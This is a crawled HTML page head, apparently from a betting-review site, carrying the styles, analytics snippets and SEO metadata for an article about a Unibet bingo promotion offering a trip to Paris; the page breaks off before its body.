

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/
body_size: 26933
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/win-trip-two-paris-unibet-2/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/win-trip-two-paris-unibet-2/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Win a trip for two to Paris from Unibet - Bookmaker reviews, Tips &amp; Free Bets</title>
	<meta name="description" content="Paris is a beautiful place and wouldn’t you want to go? Of course, you should go – even Unibet wants you to go. Play Bingo with Unibet all through February and you stand a big chance to jump on a free trip to the City of Light." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Win a trip for two to Paris from Unibet - Bookmaker reviews, Tips &amp; Free Bets" />
	<meta property="og:description" content="Paris is a beautiful place and wouldn’t you want to go? Of course, you should go – even Unibet wants you to go. Play Bingo with Unibet all through February and you stand a big chance to jump on a free trip to the City of Light." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/" />
	<meta property="og:site_name" content="CA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-09T08:40:52+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Win a trip for two to Paris from Unibet","datePublished":"2019-01-09T08:40:52+00:00","dateModified":"2019-01-09T08:40:52+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/"},"wordCount":316,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/","url":"https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/","name":"Win a trip for two to Paris from Unibet - Bookmaker reviews, Tips & Free Bets","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/#website"},"datePublished":"2019-01-09T08:40:52+00:00","dateModified":"2019-01-09T08:40:52+00:00","description":"Paris is a beautiful place and wouldn’t you want to go? Of course, you should go – even Unibet wants you to go. Play Bingo with Unibet all through February and you stand a big chance to jump on a free trip to the City of Light.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/ca/#website","url":"https://www.bookmakeradvisor.com/ca/","name":"CA","description":"CA Betting | Best CA Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/ca/#organization","name":"CA","url":"https://www.bookmakeradvisor.com/ca/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"CA"},"image":{"@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/ca/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CA &raquo; Feed" href="https://www.bookmakeradvisor.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Win a trip for two to Paris from Unibet Comments Feed" href="https://www.bookmakeradvisor.com/ca/promotions/win-trip-two-paris-unibet-2/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/ca/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
